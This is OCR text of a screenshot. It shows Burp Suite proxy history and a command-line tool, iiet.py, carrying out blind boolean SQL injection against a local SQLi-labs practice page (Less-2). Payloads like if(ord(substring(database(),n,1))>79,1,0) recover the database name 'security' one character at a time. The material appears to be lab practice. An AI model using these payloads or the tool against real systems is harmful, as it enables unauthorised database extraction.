 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.1 - Temporary Project - Sta3t
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE Search Setti
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response tir
8503 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 1
8502 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 16
8501 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 18
8500 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 22
8499 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 16
8498 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 17
8497 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 18
8496 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 17
8495 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 5
8494 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 16
8493 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 17
8492 http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1 03:08:52 10 9月 2... 8080 17
Request
Pretty Raw Hex \n
1 GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3E79,1,0)%20%20--%20 HTTP/1.1
2 Host: sqllabs.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Sep 2024 19:08:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
C:\Windows\system32\cmd.e:
Microsoft Windows [版本 10.0.22631.4112]
(c) Microsoft Corporation。保留所有权利。
E:\Python\IIet>python iiet.py -u http://sqllabs.com/Less-2/ -i url -pn id -pv 2 -c Dumb -m database -t numeric -P 127.0.
0.1:8080
http://sqllabs.com/Less-2/源代码中存在numeric数据, 匹配成功
设置User与database的位数最高为20
database长度为: 8
database: security
E:\Python\IIet>
79测试
Inspector
Selection 56 (0x38)
Selected text
2-if(ord(substring(database(),8,1))%3
E79,1,0)%20%20--%20
Decoded from: URL encoding
2-if(ord(substring(database(),8,1))>7
9,1,0)  --
Request attributes 2
Request query parameters 1
Request headers 5
Response headers 7